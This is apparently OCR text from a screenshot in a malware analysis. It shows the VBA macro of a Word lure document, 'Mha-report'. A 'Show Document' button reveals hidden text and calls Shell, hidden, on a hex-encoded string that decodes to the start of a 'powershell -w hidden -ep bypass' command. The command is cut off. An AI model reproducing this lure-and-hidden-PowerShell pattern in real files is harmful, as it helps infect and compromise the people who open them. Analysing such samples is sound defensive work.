 Project - Project
CommandButton1
Click
Normal
Project (Mha-report)
Microsoft Word Object
ThisDocument
References
Call Shell(pochatok, 0)
Dim sta As String
Dim stsl As String
sta = papirosa("706F7765727368656C6C202D772068696464656E202D657020627970617373202D6E6F
Call Shell(sta, 0)
End Sub
Private Sub CommandButton1_Click()
ActiveWindow.View.ShowHiddenText = True
Bulbaknopka
End Sub
Sub CloseWithoutSaving()
ActiveWindow.View.ShowHiddenText = False
ActiveDocument.Close SaveChanges:=wdDoNotSaveChanges
End Sub
Properties - CommandButt
CommandBu CommandBut
Alphabetic Categorized
(Name) CommandButto
Accelerator
AutoSize False
BackColor &H8000000
BackStyle 1 - fmBackStyle
Caption Show Documer
Enabled True
Font Tahoma